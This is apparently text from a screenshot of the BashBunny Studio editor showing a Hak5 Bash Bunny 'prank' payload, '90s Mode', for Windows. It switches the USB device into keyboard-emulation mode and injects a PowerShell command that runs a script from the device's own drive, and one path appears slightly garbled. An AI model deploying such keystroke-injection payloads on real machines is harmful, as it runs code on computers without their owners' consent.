 BashBunny Studio
Mount Point: /media/ BashBunny
Switch 1 Switch 2 Extensions Payloads Git Debug
1 #!/bin/bash
2 #
3 # Title: 90s Mode
4 # Author: Hak5Darren
5 # Version: 1.1
6 # Category: Prank
7 # Target: Windows XP SP3+
8 #
9 # Turns back the clock to a k-rad ultra ereet 1990's VGA resolution
10 # Executes p.ps1 from the selected switch folder of the Bash Bunny USB Disk partition,
11
12 LED SETUP
13 GET SWITCH_POSITION
14 ATTACKMODE HID STORAGE
15 LED ATTACK
16 RUN WIN powershell \".((gwmi win32_volume -f 'label=''BashBunny''').Name+'payloads\\$SWITCH_POSITION\r.ps1')\"
17 LED FINISH
Save